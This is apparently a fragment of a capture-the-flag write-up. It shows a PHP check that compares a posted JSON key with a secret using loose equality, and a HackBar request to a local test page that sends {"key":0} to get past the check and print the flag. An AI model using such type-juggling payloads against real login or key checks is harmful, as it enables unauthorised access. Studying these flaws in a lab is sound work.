 $message = json_decode($_POST['message']);
$key ="*********";
if ($message->key == $key) {
echo "flag{This_Is_f1ag}";
}
else {
echo "fail";
}
}
else{
echo "~~~~";
}
?>
flag{This_Is_f1ag}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
message={"key":0}